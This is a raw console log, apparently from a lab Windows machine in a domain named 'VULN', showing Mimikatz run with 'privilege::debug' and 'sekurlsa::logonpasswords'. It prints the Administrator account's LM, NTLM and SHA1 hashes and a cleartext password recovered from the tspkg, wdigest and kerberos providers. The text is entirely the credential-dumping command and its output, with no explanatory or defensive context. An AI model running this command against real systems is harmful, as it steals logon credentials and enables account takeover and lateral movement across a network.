 mimikatz 2.2.0 x64 (oe.eo)
C:\hashdump\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" ??"exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 275012 (00000000:00043244)
Session : Interactive from 1
User Name : Administrator
Domain : VULN
Logon Server : VULN
Logon Time : 2020/2/23 21:35:58
SID : S-1-5-21-2790538311-656205599-3981483452-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : VULN
* LM : b084e803561e306b1aa818381e4e281b
* NTLM : c20a43b71503528c05c57fcbff0c78e3
* SHA1 : 2d77b69f031ac7963707023ca1798f5e1165ef3e
tspkg :
* Username : Administrator
* Domain : VULN
* Password : test@123
wdigest :
* Username : Administrator
* Domain : VULN
* Password : test@123
kerberos :
* Username : Administrator
* Domain : VULN
* Password : test@123
ssp :